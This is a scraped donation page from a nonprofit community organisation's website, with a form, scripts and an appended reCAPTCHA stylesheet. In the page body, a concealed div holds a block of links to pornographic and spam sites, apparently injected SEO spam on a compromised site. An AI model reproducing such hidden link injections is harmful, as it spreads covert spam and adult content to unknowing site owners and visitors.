<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1999 current_page_item menu-item-2129 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/donation/" ><span>Donate</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2134 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/contact/" ><span>Contact</span></a></li>
</ul></nav>					</div>
				</div>
			</div>
		</div>
	</div>
</header>
	<div id="main" class="site-main">
			<section
				class="fw-title-bar fw-main-row-custom fw-main-row-top fw-content-vertical-align-middle fw-section-image fw-section-default-page page " 				style="background: url(//joyceocommunity.org/wp-content/uploads/2021/02/Slider1.jpg) no-repeat center center / cover, #ebebeb;">
								<div class="container" style="padding-top: 120px;padding-bottom: 100px;">
					<div class="row">
						<div class="col-sm-12">
							<div class="fw-heading fw-content-align-center">
								<h1 class="fw-special-title">Donation</h1>
																
	<div class="breadcrumbs">
									<span class="first-item">
									<a href="https://joyceocommunity.org/">Homepage</a></span>
								<span class="separator"><span class="ion-ios-arrow-right"></span></span>
												<span class="last-item">Donation</span>
						</div>
							</div>
						</div>
					</div>
				</div>
			</section>
		<section class="bt-default-page bt-main-row bt-section-space section-space-nosidebar-right" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
	<div class="container ">
		<div class="row">
			<div class="bt-content-area col-md-8 col-sm-12">
				<div class="bt-inner">
																<article id="page-1999" class="post post-details" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
							<div class="inner">
								<div class="entry-content" itemprop="text">
									<section class="vc_section vc_custom_1501490752055"><div class="vc_row wpb_row vc_row-fluid"><div data-animate="fadeInUpBig" data-duration=".6" data-delay="0" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1634855477014"><div class="wpb_wrapper"><h1 style="color: #ffffff;text-align: center;font-family:Raleway;font-weight:500;font-style:normal;letter-spacing: -1px" class="vc_custom_heading vc_custom_1633684940366" >Donate</h1></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-offset-0 vc_col-md-offset-0 vc_col-has-fill"><div class="vc_column-inner vc_custom_1612984517927"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1612984547173"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f2753-p1999-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/donation/#wpcf7-f2753-p1999-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2753" /><br />
<input type="hidden" name="_wpcf7_version" value="5.8.5" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2753-p1999-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="1999" /><br />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" /><br />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="ctf ct-name">
<p><label> Name *<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
	</p>
</div>
<div class="ctf ct-email">
<p><label> Email *<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
	</p>
</div>
<div class="ctf ct-phone">
<p><label> Phone Number *<br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="phone" /></span></label>
	</p>
</div>
<div class="ctf ct-addres">
<p><label> Occupation<br />
<span class="wpcf7-form-control-wrap" data-name="text-519"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-519" /></span></label>
	</p>
</div>
<p><span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LekzfQaAAAAAESqOgAY7iz0oFXSKzitPsPe8K3Q" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span><br />
<noscript></p>
<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LekzfQaAAAAAESqOgAY7iz0oFXSKzitPsPe8K3Q" frameborder="0" scrolling="no"><br />
		</iframe><br />
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here"><br />
		</textarea>
	</div>
<p></noscript><br />
</span></p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></section>
<div style="display:table-column;"><a style="font-size:18px;" href="https://playytb.com" title="play youtube">play youtube</a>,<br />
<a style="font-size:18px;" href="https://sexxx.top" title="xnxx">xnxx</a>,<br />
<a style="font-size:18px;" href="https://xhamsterxxl.com" title="xhamster">xhamster</a>,<br />
<a style="font-size:18px;" href="https://xvideospor.com" title="xvideos">xvideos</a>,<br />
<a style="font-size:18px;" href="https://pornx3.com" title="porn">porn</a>,<br />
<a style="font-size:18px;" href="https://xnxx1x.com" title="xnxx">xnxx</a>,<br />
<a style="font-size:18px;" href="https://xvideosxxl.com" title="Phim sex">Phim sex</a>,<br />
<a style="font-size:18px;" href="https://tiktokdown.org" title="tiktok download">tiktok download</a>,<br />
<a style="font-size:18px;" href="https://mp3play.net" title="mp3 download">mp3 download</a>,<br />
<a style="font-size:18px;" href="https://mp3play.online" title="Free Music">Free Music</a>,<br />
<a style="font-size:18px;" href="https://3sxxx.com/?k=As+panteras" title="As panteras">As panteras</a>,<br />
<a style="font-size:18px;" href="https://playytb.com/watch/Ronaldo-Vs-Messi-World-Cup-Stats" title="Ronaldo Vs Messi World Cup Stats">Ronaldo Vs Messi World Cup Stats</a>,<br />
<a style="font-size:18px;" href="https://xvideosxxl.com/?k=phim+séx" title="phim séx">phim séx</a>,<br />
<a style="font-size:18px;" href="https://sex3w.com/?k=sex" title="sex">sex</a>,<br />
<a style="font-size:18px;" href="https://vvlx.net/?k=Jav+hd" title="Jav hd">Jav hd</a>,<br />
<a style="font-size:18px;" href="https://playytb.com/watch/Flames-C-Maple-Leafs" title="Flames C Maple Leafs">Flames C Maple Leafs</a>,<br />
<a style="font-size:18px;" href="https://xhamsterxxl.com/?k=gozando" title="gozando">gozando</a>,<br />
<a style="font-size:18px;" href="https://playytb.com/watch/What-Is-Threshold-Amount" title="What Is Threshold Amount">What Is Threshold Amount</a>,<br />
<a style="font-size:18px;" href="https://xvideospor.com/?k=buceta&#038;related" title="buceta">buceta</a>,<br />
<a style="font-size:18px;" href="https://xporn69.com/?k=mbbg" title="mbbg">mbbg</a>,<br />
<a style="font-size:18px;" href="https://sex3w.com/?k=phim+xnxx" title="phim xnxx">phim xnxx</a>,<br />
<a style="font-size:18px;" href="https://3sxxx.com/?k=porn+videos" title="porn videos">porn videos</a>,<br />
<a style="font-size:18px;" href="https://vvlx.net/?k=phim+xnxx" title="phim xnxx">phim xnxx</a>,<br />
<a style="font-size:18px;" href="https://xnxx1x.com/?k=American+porn" title="American porn">American porn</a>,<br />
<a style="font-size:18px;" href="https://playytb.com/watch/Tsx-Index-Today-Chart" title="Tsx Index Today Chart">Tsx Index Today Chart</a>,<br />
<a style="font-size:18px;" href="https://playytb.com/watch/Nfib-V-Sebelius" title="Nfib V Sebelius">Nfib V Sebelius</a>,<br />
<a style="font-size:18px;" href="https://playytb.com/watch/Amazon-Military" title="Amazon Military">Amazon Military</a>,<br />
<a style="font-size:18px;" href="https://playytb.com/watch/Ross-Island-Cafe" title="Ross Island Cafe">Ross Island Cafe</a>,<br />
<a style="font-size:18px;" href="https://xvideosxxl.com/?k=jav" title="jav">jav</a>,
</div>
								</div><!-- /.entry-content -->
							</div><!-- /.inner -->
						</article><!-- /#page-## -->
															</div><!-- /.inner -->
			</div><!-- /.content-area -->

				<div class="col-md-4 col-sm-12 bt-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<div class="bt-col-inner">
					</div><!-- /.inner -->
	</div><!-- /.sidebar -->
		</div><!-- /.row -->
	</div><!-- /.container -->
</section>
	</div><!-- /.site-main -->

	<!-- Footer -->
	<footer id="colophon" class="site-footer bt-footer ">
				
		<div class="bt-footer-bar bt-copyright-center">
			<div class="container">
				<div class="bt-copyright">All Rights Reserved
&copy; <a rel="nofollow" href="https://joyceocommunity.org">Joyce O Non-profit Organisation (Community)</a> 2021. Designed by <a rel="nofollow" href="http://ninosglobaltech.com"> Ninos Global Tech</a>.</div>
			</div>
		</div>
		</footer>
</div><!-- /#page -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
				<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'f68aab50d8',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://joyceocommunity.org/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="notification-wrap dark" style="">
  <a href="#" class="close-notification">
    <span class="ion-ios-close-empty"></span>
  </a>
  <div class="notification-inner">
    <div class="notification-heading-tabs">
      <a href='#notification-search' class='nav-tab-item'>Search</a><a href='#notification-post' class='nav-tab-item'>Posts</a><a href='#notification-login' class='nav-tab-item'>Login</a><a href='#notification-cart' class='nav-tab-item'>Cart</a>    </div>
    <div class="notification-content-tabs">
      <div class="notification-content-tabs-inner">
        <div id="notification-slider-panel" class="owl-carousel" data-bears-owl-carousel="{&quot;items&quot;:1,&quot;loop&quot;:false,&quot;center&quot;:false,&quot;margin&quot;:30,&quot;URLhashListener&quot;:true,&quot;URLhashSelector&quot;:&quot;.notification-heading-tabs .nav-tab-item&quot;,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:false,&quot;dots&quot;:false}">
          <div class="item" data-hash="notification-search"><div class="item-inner tab-container-search"><form class="custom-search-form" role="search" method="get" action="#">
  <label>
    <input class="search-field" data-search-ajax-result="" placeholder="Type to search..." value="" name="s" type="search">
    <button type="submit" class="search-submit"><span class="ion-ios-search"></span></button>
  </label>
</form>
<div id="notification-search-ajax-result">

</div>
</div></div><div class="item" data-hash="notification-post"><div class="item-inner tab-container-post"><div class="bt-row"><div class="bt-col-3"><div class="item-inner item-template-default"><a href="https://joyceocommunity.org/jesus-is-coming/"><div class="feature-image" style="background: url() center center / cover, #333;"><div class="post-date">Tuesday, 20, Apr</div></div></a><a class="post-link" href="https://joyceocommunity.org/jesus-is-coming/">Inspirational Hour</a></div></div><div class="bt-col-3"><div class="item-inner item-template-default"><a href="https://joyceocommunity.org/local-volunteers-send-bags-of-toys-of-hope-to-young-hurricane/"><div class="feature-image" style="background: url(https://joyceocommunity.org/wp-content/uploads/2018/03/20210119_080942.jpg) center center / cover, #333;"><div class="post-date">Wednesday, 14, Mar</div></div></a><a class="post-link" href="https://joyceocommunity.org/local-volunteers-send-bags-of-toys-of-hope-to-young-hurricane/">START YOUR DAY WITH GOD</a></div></div></div></div></div><div class="item" data-hash="notification-login"><div class="item-inner tab-container-login">  <div class="sign-in-form">
    <h3>Welcome back,</h3>
    <form name="notification-loginform" id="notification-loginform" action="https://joyceocommunity.org/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://joyceocommunity.org/donation/" />
			</p></form>  </div>
  </div></div><div class="item" data-hash="notification-cart"><div class="item-inner tab-container-cart"><div id="notification-mini-cart">
  
</div>
</div></div>        </div>
      </div>
    </div>
  </div>
</div>
<div class='evo_elms'><em class='evo_tooltip_box'></em></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><link rel='stylesheet' id='vc_animate-css-css' href='https://joyceocommunity.org/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_raleway100200300regular500600700800900-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/joyceocommunity.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/popup-notifier-for-contact-form-7/js/sweetalert.min.js?ver=11.0" id="swal_js-js"></script>
<script type="text/javascript" id="popupnotifiercf7_custom_js-js-extra">
/* <![CDATA[ */
var PopUpParamsCF7 = {"popupnotifiercf7_option_isAutoClose":"0","popupnotifiercf7_option_isConfirmButton":"0","popupnotifiercf7_option_isShowIcon":"1","popupnotifiercf7_option_customSeconds":"30000000000","popupnotifiercf7_option_customTextButton":"Close","popupnotifiercf7_option_customTextButtonBackground":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/popup-notifier-for-contact-form-7/js/popupnotifiercf7.js?ver=1.0.0" id="popupnotifiercf7_custom_js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//joyceocommunity.org/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.5.4" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//joyceocommunity.org/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.5.4" id="evcal_functions-js"></script>
<script type="text/javascript" src="//joyceocommunity.org/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.5.4" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.5.4" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//joyceocommunity.org/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.5.4" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.5.4" id="evo_moment-js"></script>
<script type="text/javascript" src="//joyceocommunity.org/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.5.4" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/joyceocommunity.org\/wp-admin\/admin-ajax.php","rurl":"https:\/\/joyceocommunity.org\/wp-json\/","postnonce":"573700d3e7","ajax_method":"ajax","evo_v":"4.5.4"};
var evo_general_params = {"ajaxurl":"https:\/\/joyceocommunity.org\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","ajax_method":"ajax","rest_url":"https:\/\/joyceocommunity.org\/wp-json\/eventon\/v1\/data?evo-ajax=%%endpoint%%","n":"573700d3e7","evo_v":"4.5.4","text":[]};
/* ]]> */
</script>
<script type="text/javascript" src="//joyceocommunity.org/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.5.4" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/bootstrap/js/bootstrap.js?ver=7.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/lazysizes.min.js?ver=7.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/jquery.stellar.min.js?ver=7.0" id="stellar-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/jquery.mousewheel.min.js?ver=7.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/froogaloop2.min.js?ver=7.0" id="froogaloop2-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/lightGallery/js/lightgallery.min.js?ver=7.0" id="lightGallery-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/lightGallery/js/lg-zoom.min.js?ver=7.0" id="lg-zoom-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/lightGallery/js/lg-autoplay.min.js?ver=7.0" id="lg-autoplay-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/lightGallery/js/lg-thumbnail.min.js?ver=7.0" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/lightGallery/js/lg-video.min.js?ver=7.0" id="lg-video-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/owl.carousel/owl.carousel.min.js?ver=7.0" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/tilt.jquery.min.js?ver=7.0" id="tilt-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/sweetalert/dist/sweetalert.min.js?ver=7.0" id="sweetalert-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/progressbar.min.js?ver=7.0" id="progressbarjs-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/jquery.waypoints.js?ver=7.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/jquery.counterup.min.js?ver=7.0" id="counterup-js"></script>
<script type="text/javascript" id="alone-theme-script-js-extra">
/* <![CDATA[ */
var BtPhpVars = {"ajax_url":"https:\/\/joyceocommunity.org\/wp-admin\/admin-ajax.php","template_directory":"https:\/\/joyceocommunity.org\/wp-content\/themes\/alone","previous":"Previous","next":"Next","smartphone_animations":"no","fail_form_error":"Sorry you are an error in ajax, please contact the administrator of the website"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/theme-script.js?ver=7.0" id="alone-theme-script-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.0.5" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<a id="scroll-to-top-button" href="#" title="Back to top"><span></span></a><div class="svg_bleeding_stock_wrap">
	<!-- SVG Filters -->
	<svg xmlns="http://www.w3.org/2000/svg" version="1.1">
	  <defs>
	    <!--   This is where the magic happens   -->
	    <filter id="svg_bleeding_stock">

	      <!--    Apply 10px blur    -->
	      <feGaussianBlur in="SourceGraphic" stdDeviation="12" result="blured" />
	      <!--   Increase the contrast of the alpha channel
	              Read this https://goo.gl/P152Jd     -->
	      <feColorMatrix in="blured" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="weirdNumbers" />
	      <!--    Adding the two effects,
	              Fix some bugs with "atop" -->
	      <feComposite in="SourceGraphic" in2="weirdNumbers" operator="atop"/>
	    </filter>
	  </defs>
	</svg>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-19 20:25:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LekzfQaAAAAAESqOgAY7iz0oFXSKzitPsPe8K3Q&co=aHR0cHM6Ly9qb3ljZW9jb21tdW5pdHkub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=pqw7npj1e3lo
body_size: 49287
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
